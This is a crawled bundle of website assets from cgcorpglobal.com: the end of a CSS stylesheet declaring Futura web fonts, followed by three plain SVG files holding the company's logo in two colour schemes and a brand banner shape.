    font-style: normal;
}

@font-face {
    font-family: 'futura';
    src: url('../fonts/futura600i.woff2') format('woff2'),
        url('../fonts/futura600i.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}


@font-face {
    font-family: 'futura';
    src: url('../fonts/futura700.woff2') format('woff2'),
        url('../fonts/futura700.woff') format('woff');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'futura';
    src: url('../fonts/futura700i.woff2') format('woff2'),
        url('../fonts/futura700i.woff') format('woff');
    font-weight: 700;
    font-style: italic;
}

.uk-offcanvas-bar-animation {
background-image: url('../images/small-cg.png') !important;
background-size: 230px;
background-position: bottom right;
background-repeat: no-repeat;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://cgcorpglobal.com/images/logo-inverse.svg
body_size: 6325
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="569.17px" height="86.2px" viewBox="0 0 569.17 86.2" style="enable-background:new 0 0 569.17 86.2;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M56.1,31.71c-3.27,0.13-6.51,0.21-10.1,0.21c-1.15,0-2.35,0.29-3.3,0.13c-0.75-0.16-1.72-1.15-2.42-1.65
		c-2.39-1.8-4.75-3.01-8.47-3.42c-8.5-0.94-15.27,4.44-17.69,10.32c-4.71,11.51,5,21.96,15.94,21.98c4.28,0.01,7.4-1.32,10-3.19
		c0.67-0.49,1.54-1.75,2.4-1.96c0.97-0.26,2.31,0.06,3.44,0.09c3.45,0.16,6.61-0.01,10.2,0.12c-2.08,4.33-5.17,7.53-8.68,10.22
		c-3.57,2.75-7.83,4.84-13.41,5.51c-11.76,1.42-21.09-3.39-26.8-10.55C4.36,55.94,2.2,51.68,1.6,46.2
		c-0.63-5.81,0.56-11.3,2.98-15.69c4.21-7.7,12.45-13.97,23.63-14.61C42.85,15.04,50.84,22.9,56.1,31.71"/>
	<path class="st0" d="M113.12,32.05h-6.8c-2.15,0-4.7,0.45-6.71,0c-0.95-0.22-2.72-2.1-3.61-2.65c-3.84-2.34-9.74-3.28-14.97-1.42
		c-5.97,2.14-11.7,8.02-10.98,16.58c0.7,8.29,7.94,14.72,17.04,14.72c7.27,0,11.39-3.72,14.62-8.23H87.3
		c-0.25-2.87-0.02-6.2-0.11-9.25h28.46c0.19,7.24-1.69,12.12-4.61,16.27c-5.35,7.64-15.77,13.83-28.89,11.76
		c-10.97-1.73-19.5-8.98-22.54-19c-1.71-5.7-1.17-12.69,0.87-17.68c3.68-9,12.4-16.54,24.73-17.25
		C99.97,15.03,108.01,23.02,113.12,32.05"/>
	<path class="st0" d="M175.14,30.54c-2.32-2.02-4.72-3.48-7.16-4.42c-2.47-0.92-5.08-1.39-7.89-1.39c-5.75,0-10.32,1.66-13.73,4.98
		c-3.41,3.31-5.12,7.74-5.12,13.32c0,5.45,1.6,9.78,4.75,13.01c3.16,3.19,7.5,4.79,12.96,4.79c3.13,0,6.02-0.5,8.7-1.51
		c2.67-1,5.15-2.51,7.43-4.51L175,66.19c-2.46,1.39-5.03,2.43-7.71,3.12c-2.68,0.67-5.52,1.03-8.47,1.03
		c-8.6,0-15.65-2.58-21.17-7.73c-5.5-5.13-8.25-11.66-8.25-19.58c0-7.89,2.75-14.41,8.28-19.53c5.51-5.12,12.64-7.71,21.35-7.71
		c2.92,0,5.74,0.32,8.46,0.91c2.73,0.57,5.41,1.49,8.09,2.71L175.14,30.54z"/>
	<path class="st0" d="M212.27,51.6c0-2.83-0.88-5.09-2.6-6.79c-1.7-1.69-4.01-2.53-6.91-2.53c-2.88,0-5.19,0.84-6.88,2.52
		c-1.71,1.69-2.54,3.94-2.54,6.8c0,2.85,0.82,5.1,2.54,6.8c1.69,1.72,4,2.57,6.88,2.57c2.88,0,5.18-0.85,6.9-2.57
		C211.39,56.7,212.27,54.45,212.27,51.6 M222.94,51.68c0,5.33-1.88,9.8-5.68,13.32c-3.82,3.54-8.62,5.33-14.42,5.33
		c-5.89,0-10.71-1.79-14.53-5.33c-3.79-3.53-5.69-7.99-5.69-13.32c0-5.32,1.92-9.76,5.73-13.32c3.83-3.58,8.66-5.36,14.49-5.36
		c5.82,0,10.64,1.77,14.43,5.29C221.06,41.79,222.94,46.27,222.94,51.68"/>
	<path class="st0" d="M240.97,43.1c1.05-3.39,2.6-5.9,4.56-7.59c1.97-1.67,4.43-2.51,7.35-2.51c0.66,0,1.76,0.11,3.28,0.34
		c0.27,0.05,0.51,0.08,0.65,0.11l-1.58,10.87c-0.78-0.33-1.57-0.56-2.38-0.71c-0.8-0.13-1.63-0.22-2.52-0.22
		c-3.21,0-5.48,0.78-6.89,2.36c-1.41,1.57-2.1,4.22-2.1,7.89v15.32h-10.49V34.17h10.34L240.97,43.1z"/>
	<path class="st0" d="M271.15,51.5c0,3.14,0.8,5.59,2.41,7.35c1.6,1.74,3.84,2.62,6.71,2.62c2.88,0,5.1-0.88,6.73-2.62
		c1.61-1.76,2.41-4.21,2.41-7.35c0-3.15-0.81-5.63-2.46-7.44c-1.62-1.8-3.89-2.71-6.75-2.71c-2.77,0-4.99,0.92-6.6,2.72
		C271.97,45.91,271.15,48.37,271.15,51.5 M261.57,84.75V34.17h10.06v5.72c1.37-2.31,3.06-4.04,5.05-5.19
		c2.02-1.14,4.34-1.71,6.98-1.71c5.15,0,9.16,1.63,12.05,4.9c2.9,3.27,4.35,7.84,4.35,13.7c0,5.65-1.45,10.19-4.38,13.6
		c-2.93,3.42-6.78,5.12-11.54,5.13c-2.86,0-5.3-0.52-7.29-1.55c-2.02-1.03-3.74-2.64-5.15-4.84c0.12,0.89,0.21,1.81,0.28,2.86
		c0.04,1.01,0.08,2.2,0.08,3.53v14.42H261.57z"/>
	<rect x="308.95" y="0.15" class="st0" width="3.11" height="85.84"/>
	<path class="st0" d="M556.16,22.01c-0.39-3.48,1.91-5.56,4.5-6.02c3.72-0.63,6.7,1.8,6.7,5.32
		C567.35,28.03,556.9,28.41,556.16,22.01 M568.51,20.03c-0.5-3.34-3.85-5.74-7.51-5.3c-5.52,0.65-8.18,7.19-4.26,11.21
		C560.89,30.18,569.64,27.48,568.51,20.03"/>
	<path class="st0" d="M559.96,20.86v-1.96c1.46,0.03,3-0.25,3.12,0.8C563.24,21,561.63,20.9,559.96,20.86 M562.62,21.77
		c2.15-0.23,2.43-3.09,0.7-3.8c-1.31-0.58-2.8-0.03-4.5-0.25c-0.3,2.21-0.06,4.9-0.13,7.28h1.27v-3h1.4c0.91,0.77,1.47,1.92,2.07,3
		h1.51C564.29,23.8,563.59,22.64,562.62,21.77"/>
	<path class="st0" d="M372.99,22.22v11.39c-6.65-3.22-13.16-4.83-19.51-4.83c-6.13,0-10.85,1.57-14.17,4.64
		c-3.32,3.11-4.97,7.04-4.97,11.81c0,4.6,1.66,8.33,4.97,11.15c3.32,2.84,7.68,4.25,13.07,4.25c2.87,0,5.74-0.62,8.63-1.87v-6.07
		h-7.53V43.1h20.57v21.35c-2.06,2.07-5.18,3.76-9.43,5.05c-4.21,1.34-8.4,1.97-12.53,1.97c-9.1,0-16.55-2.52-22.39-7.52
		c-5.84-5.03-8.77-11.41-8.77-19.15c0-7.94,2.93-14.4,8.77-19.38c5.84-5.01,13.4-7.5,22.69-7.5
		C360.06,17.92,366.92,19.34,372.99,22.22"/>
	<rect x="384.38" y="18.61" class="st0" width="11.1" height="52.19"/>
	<path class="st0" d="M423.1,64.89c5.31,0,7.96-4,7.96-12.01c0-7.66-2.65-11.49-7.96-11.49c-2.54,0-4.54,1.01-5.97,3.04
		c-1.43,2.03-2.14,4.92-2.14,8.69C414.99,60.96,417.68,64.89,423.1,64.89 M423.1,34.78c5.51,0,10.22,1.63,14.07,4.86
		c3.84,3.25,5.76,7.76,5.76,13.56c0,5.8-1.94,10.29-5.87,13.49c-3.91,3.19-8.57,4.78-13.96,4.78c-5.85,0-10.66-1.69-14.37-5.12
		c-3.74-3.38-5.59-7.8-5.59-13.23c0-5.54,1.89-10,5.7-13.33C412.63,36.43,417.39,34.78,423.1,34.78"/>
	<path class="st0" d="M461.32,44.67v16.38c2.23,1.99,4.42,2.98,6.58,2.98c2.63,0,4.7-0.98,6.2-2.96c1.53-1.97,2.28-4.71,2.28-8.21
		c0-3.37-0.79-6-2.37-7.88c-1.58-1.85-3.68-2.78-6.25-2.78C465.73,42.2,463.58,43.03,461.32,44.67 M461.32,18.61v18.86
		c2.9-1.8,5.93-2.69,9.07-2.69c5.1,0,9.23,1.71,12.43,5.08c3.18,3.4,4.79,7.77,4.79,13.17c0,5.4-1.53,9.84-4.6,13.28
		c-3.07,3.45-7.03,5.16-11.83,5.16c-3.48,0-6.79-1.11-9.86-3.36v2.69h-11.11V18.61H461.32z"/>
	<path class="st0" d="M513.9,62.24v-8.56c-3.72,1.29-6.25,2.47-7.64,3.51c-1.38,1.03-2.08,2.34-2.08,3.94
		c0,1.04,0.36,1.91,1.06,2.65c0.68,0.73,1.54,1.1,2.52,1.1C509.86,64.89,511.9,64.02,513.9,62.24 M531.01,62.09v6.17
		c-3.7,2.15-7.15,3.21-10.38,3.21c-3.5,0-5.58-1.3-6.21-3.97c-3.87,2.67-7.74,3.97-11.61,3.97c-2.75,0-5.07-0.86-6.99-2.6
		c-1.92-1.73-2.89-3.76-2.89-6.04c0-3.08,0.98-5.56,2.98-7.44c1.98-1.87,7.99-4.31,17.98-7.29c0.24-3.94-1.8-5.9-6.14-5.9
		c-4.7,0-9.04,1.96-13,5.9v-9.03c4.65-2.88,9.73-4.3,15.29-4.3c9.94,0,14.94,3.58,14.94,10.73v16.09c0,1.66,0.6,2.47,1.81,2.47
		C527.76,64.07,529.14,63.4,531.01,62.09"/>
	<rect x="535.83" y="18.61" class="st0" width="11.09" height="52.19"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cgcorpglobal.com/images/logo.svg
body_size: 6346
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="569.17px" height="86.2px" viewBox="0 0 569.17 86.2" style="enable-background:new 0 0 569.17 86.2;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#1B3D78;}
	.st1{fill:#005BA3;}
</style>
<g>
	<path class="st0" d="M56.1,31.71c-3.27,0.13-6.51,0.21-10.1,0.21c-1.15,0-2.35,0.29-3.3,0.13c-0.75-0.16-1.72-1.15-2.42-1.65
		c-2.39-1.8-4.75-3.01-8.47-3.42c-8.5-0.94-15.27,4.44-17.69,10.32c-4.71,11.51,5,21.96,15.94,21.98c4.28,0.01,7.4-1.32,10-3.19
		c0.67-0.49,1.54-1.75,2.4-1.96c0.97-0.26,2.31,0.06,3.44,0.09c3.45,0.16,6.61-0.01,10.2,0.12c-2.08,4.33-5.17,7.53-8.68,10.22
		c-3.57,2.75-7.83,4.84-13.41,5.51c-11.76,1.42-21.09-3.39-26.8-10.55C4.36,55.94,2.2,51.68,1.6,46.2
		c-0.63-5.81,0.56-11.3,2.98-15.69c4.21-7.7,12.45-13.97,23.63-14.61C42.85,15.04,50.84,22.9,56.1,31.71"/>
	<path class="st0" d="M113.12,32.05h-6.8c-2.15,0-4.7,0.45-6.71,0c-0.95-0.22-2.72-2.1-3.61-2.65c-3.84-2.34-9.74-3.28-14.97-1.42
		c-5.97,2.14-11.7,8.02-10.98,16.58c0.7,8.29,7.94,14.72,17.04,14.72c7.27,0,11.39-3.72,14.62-8.23H87.3
		c-0.25-2.87-0.02-6.2-0.11-9.25h28.46c0.19,7.24-1.69,12.12-4.61,16.27c-5.35,7.64-15.77,13.83-28.89,11.76
		c-10.97-1.73-19.5-8.98-22.54-19c-1.71-5.7-1.17-12.69,0.87-17.68c3.68-9,12.4-16.54,24.73-17.25
		C99.97,15.03,108.01,23.02,113.12,32.05"/>
	<path class="st0" d="M175.14,30.54c-2.32-2.02-4.72-3.48-7.16-4.42c-2.47-0.92-5.08-1.39-7.89-1.39c-5.75,0-10.32,1.66-13.73,4.98
		c-3.41,3.31-5.12,7.74-5.12,13.32c0,5.45,1.6,9.78,4.75,13.01c3.16,3.19,7.5,4.79,12.96,4.79c3.13,0,6.02-0.5,8.7-1.51
		c2.67-1,5.15-2.51,7.43-4.51L175,66.19c-2.46,1.39-5.03,2.43-7.71,3.12c-2.68,0.67-5.52,1.03-8.47,1.03
		c-8.6,0-15.65-2.58-21.17-7.73c-5.5-5.13-8.25-11.66-8.25-19.58c0-7.89,2.75-14.41,8.28-19.53c5.51-5.12,12.64-7.71,21.35-7.71
		c2.92,0,5.74,0.32,8.46,0.91c2.73,0.57,5.41,1.49,8.09,2.71L175.14,30.54z"/>
	<path class="st0" d="M212.27,51.6c0-2.83-0.88-5.09-2.6-6.79c-1.7-1.69-4.01-2.53-6.91-2.53c-2.88,0-5.19,0.84-6.88,2.52
		c-1.71,1.69-2.54,3.94-2.54,6.8c0,2.85,0.82,5.1,2.54,6.8c1.69,1.72,4,2.57,6.88,2.57c2.88,0,5.18-0.85,6.9-2.57
		C211.39,56.7,212.27,54.45,212.27,51.6 M222.94,51.68c0,5.33-1.88,9.8-5.68,13.32c-3.82,3.54-8.62,5.33-14.42,5.33
		c-5.89,0-10.71-1.79-14.53-5.33c-3.79-3.53-5.69-7.99-5.69-13.32c0-5.32,1.92-9.76,5.73-13.32c3.83-3.58,8.66-5.36,14.49-5.36
		c5.82,0,10.64,1.77,14.43,5.29C221.06,41.79,222.94,46.27,222.94,51.68"/>
	<path class="st0" d="M240.97,43.1c1.05-3.39,2.6-5.9,4.56-7.59c1.97-1.67,4.43-2.51,7.35-2.51c0.66,0,1.76,0.11,3.28,0.34
		c0.27,0.05,0.51,0.08,0.65,0.11l-1.58,10.87c-0.78-0.33-1.57-0.56-2.38-0.71c-0.8-0.13-1.63-0.22-2.52-0.22
		c-3.21,0-5.48,0.78-6.89,2.36c-1.41,1.57-2.1,4.22-2.1,7.89v15.32h-10.49V34.17h10.34L240.97,43.1z"/>
	<path class="st0" d="M271.15,51.5c0,3.14,0.8,5.59,2.41,7.35c1.6,1.74,3.84,2.62,6.71,2.62c2.88,0,5.1-0.88,6.73-2.62
		c1.61-1.76,2.41-4.21,2.41-7.35c0-3.15-0.81-5.63-2.46-7.44c-1.62-1.8-3.89-2.71-6.75-2.71c-2.77,0-4.99,0.92-6.6,2.72
		C271.97,45.91,271.15,48.37,271.15,51.5 M261.57,84.75V34.17h10.06v5.72c1.37-2.31,3.06-4.04,5.05-5.19
		c2.02-1.14,4.34-1.71,6.98-1.71c5.15,0,9.16,1.63,12.05,4.9c2.9,3.27,4.35,7.84,4.35,13.7c0,5.65-1.45,10.19-4.38,13.6
		c-2.93,3.42-6.78,5.12-11.54,5.13c-2.86,0-5.3-0.52-7.29-1.55c-2.02-1.03-3.74-2.64-5.15-4.84c0.12,0.89,0.21,1.81,0.28,2.86
		c0.04,1.01,0.08,2.2,0.08,3.53v14.42H261.57z"/>
	<rect x="308.95" y="0.15" class="st0" width="3.11" height="85.84"/>
	<path class="st1" d="M556.16,22.01c-0.39-3.48,1.91-5.56,4.5-6.02c3.72-0.63,6.7,1.8,6.7,5.32
		C567.35,28.03,556.9,28.41,556.16,22.01 M568.51,20.03c-0.5-3.34-3.85-5.74-7.51-5.3c-5.52,0.65-8.18,7.19-4.26,11.21
		C560.89,30.18,569.64,27.48,568.51,20.03"/>
	<path class="st1" d="M559.96,20.86v-1.96c1.46,0.03,3-0.25,3.12,0.8C563.24,21,561.63,20.9,559.96,20.86 M562.62,21.77
		c2.15-0.23,2.43-3.09,0.7-3.8c-1.31-0.58-2.8-0.03-4.5-0.25c-0.3,2.21-0.06,4.9-0.13,7.28h1.27v-3h1.4c0.91,0.77,1.47,1.92,2.07,3
		h1.51C564.29,23.8,563.59,22.64,562.62,21.77"/>
	<path class="st1" d="M372.99,22.22v11.39c-6.65-3.22-13.16-4.83-19.51-4.83c-6.13,0-10.85,1.57-14.17,4.64
		c-3.32,3.11-4.97,7.04-4.97,11.81c0,4.6,1.66,8.33,4.97,11.15c3.32,2.84,7.68,4.25,13.07,4.25c2.87,0,5.74-0.62,8.63-1.87v-6.07
		h-7.53V43.1h20.57v21.35c-2.06,2.07-5.18,3.76-9.43,5.05c-4.21,1.34-8.4,1.97-12.53,1.97c-9.1,0-16.55-2.52-22.39-7.52
		c-5.84-5.03-8.77-11.41-8.77-19.15c0-7.94,2.93-14.4,8.77-19.38c5.84-5.01,13.4-7.5,22.69-7.5
		C360.06,17.92,366.92,19.34,372.99,22.22"/>
	<rect x="384.38" y="18.61" class="st1" width="11.1" height="52.19"/>
	<path class="st1" d="M423.1,64.89c5.31,0,7.96-4,7.96-12.01c0-7.66-2.65-11.49-7.96-11.49c-2.54,0-4.54,1.01-5.97,3.04
		c-1.43,2.03-2.14,4.92-2.14,8.69C414.99,60.96,417.68,64.89,423.1,64.89 M423.1,34.78c5.51,0,10.22,1.63,14.07,4.86
		c3.84,3.25,5.76,7.76,5.76,13.56c0,5.8-1.94,10.29-5.87,13.49c-3.91,3.19-8.57,4.78-13.96,4.78c-5.85,0-10.66-1.69-14.37-5.12
		c-3.74-3.38-5.59-7.8-5.59-13.23c0-5.54,1.89-10,5.7-13.33C412.63,36.43,417.39,34.78,423.1,34.78"/>
	<path class="st1" d="M461.32,44.67v16.38c2.23,1.99,4.42,2.98,6.58,2.98c2.63,0,4.7-0.98,6.2-2.96c1.53-1.97,2.28-4.71,2.28-8.21
		c0-3.37-0.79-6-2.37-7.88c-1.58-1.85-3.68-2.78-6.25-2.78C465.73,42.2,463.58,43.03,461.32,44.67 M461.32,18.61v18.86
		c2.9-1.8,5.93-2.69,9.07-2.69c5.1,0,9.23,1.71,12.43,5.08c3.18,3.4,4.79,7.77,4.79,13.17c0,5.4-1.53,9.84-4.6,13.28
		c-3.07,3.45-7.03,5.16-11.83,5.16c-3.48,0-6.79-1.11-9.86-3.36v2.69h-11.11V18.61H461.32z"/>
	<path class="st1" d="M513.9,62.24v-8.56c-3.72,1.29-6.25,2.47-7.64,3.51c-1.38,1.03-2.08,2.34-2.08,3.94
		c0,1.04,0.36,1.91,1.06,2.65c0.68,0.73,1.54,1.1,2.52,1.1C509.86,64.89,511.9,64.02,513.9,62.24 M531.01,62.09v6.17
		c-3.7,2.15-7.15,3.21-10.38,3.21c-3.5,0-5.58-1.3-6.21-3.97c-3.87,2.67-7.74,3.97-11.61,3.97c-2.75,0-5.07-0.86-6.99-2.6
		c-1.92-1.73-2.89-3.76-2.89-6.04c0-3.08,0.98-5.56,2.98-7.44c1.98-1.87,7.99-4.31,17.98-7.29c0.24-3.94-1.8-5.9-6.14-5.9
		c-4.7,0-9.04,1.96-13,5.9v-9.03c4.65-2.88,9.73-4.3,15.29-4.3c9.94,0,14.94,3.58,14.94,10.73v16.09c0,1.66,0.6,2.47,1.81,2.47
		C527.76,64.07,529.14,63.4,531.01,62.09"/>
	<rect x="535.83" y="18.61" class="st1" width="11.09" height="52.19"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cgcorpglobal.com/images/brand1.svg
body_size: 673
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1698.59px" height="88.63px" viewBox="0 0 1698.59 88.63" style="enable-background:new 0 0 1698.59 88.63;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#005BA3;}
	.st1{fill:#1B3D78;}
</style>
<g>
	<path class="st0" d="M8.3,89.53h165.27V-0.9H52.53C54.46,41.09,30.35,71.06,8.3,89.53"/>
	<path class="st1" d="M59.81,89.53H1699.7V-0.9L90.77-0.9C92.69,40.72,75.67,70.79,59.81,89.53"/>
</g>
</svg>
